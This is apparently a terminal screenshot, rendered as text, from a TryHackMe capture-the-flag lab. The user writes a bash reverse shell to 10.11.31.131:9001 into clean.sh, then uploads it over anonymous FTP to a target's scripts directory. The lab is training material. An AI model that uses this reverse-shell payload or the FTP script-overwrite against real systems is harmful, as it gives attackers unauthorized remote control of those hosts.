 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/anonymous]
└─$ cat clean.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.11.31.131/9001 0>&1
┌──(sirius㉿kali)-[~/CTF/THM/anonymous]
└─$ ftp 10.10.22.187
Connected to 10.10.22.187.
220 NamelessOne's FTP Server!
Name (10.10.22.187:sirius): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||60294|)
150 Ok to send data.
100% |****************************************************************************************************************| 61 633.72 KiB/s 00:00 ETA
226 Transfer complete.
61 bytes sent in 00:00 (0.29 KiB/s)
ftp>